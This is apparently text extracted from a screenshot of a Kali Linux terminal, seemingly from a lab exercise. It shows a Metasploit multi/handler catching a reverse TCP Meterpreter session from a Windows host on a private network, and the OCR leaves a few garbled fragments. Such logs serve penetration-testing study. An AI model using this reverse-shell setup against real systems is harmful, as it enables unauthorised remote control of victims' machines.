 fan — root@kali: ~ — ssh root@192.168.73.128 — 80×26
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.73.128:444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.73.129
[*] Meterpreter session 1 opened (192.168.73.128:444 -> 192.168.73.129:49588) at
 2019-09-10 12:20:06 -0400
set payload windows/meterpret
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information          Connection
  --  ----  ----                     -----------          ----------
  1         meterpreter x86/windows  SAM-PC\SAM @ SAM-PC  192.168.73.128:444 ->
192.168.73.129:49588 (192.168.73.129)
msf exploit(multi/handler) >